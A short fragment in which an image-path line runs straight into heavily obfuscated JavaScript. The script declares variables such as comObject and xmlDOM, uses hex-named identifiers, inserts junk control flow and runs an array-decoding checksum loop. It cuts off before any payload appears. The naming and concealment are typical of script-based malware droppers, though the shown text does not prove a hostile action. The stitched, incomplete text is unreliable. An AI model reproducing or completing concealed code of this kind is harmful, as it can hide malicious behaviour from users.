 var _8, _1, _0x2162, _2, _7, _6, _5, _9, superString, xmlDOM, _0x2ebc, _4, comObject, _3;
(function () {
    function _$af1389795() {
        for (var V = _0x2162, R = _0x2ebc();;) {
            if (_$af1389802 == false) {
                _$af1389797(true, 1, true);
                _$af1389808 = 1;
                return;
            } else {
                try {
                    if (!_$af1389806) {
                        _$af1389813 = null;
                    }
                    ;
                    if (603220 == -parseInt(V(136)) + parseInt(V(150)) / 2 *
(parseInt(V(131)) / 3) + parseInt(V(148)) / 4 + parseInt(V(130)) / 5 * (parseInt(V(171)) / 6)
+ -parseInt(V(159)) / 7 + -parseInt(V(133)) / 8 * (parseInt(V(128)) / 9) + -parseInt(V(157)) /
10) {
                        break;
                    }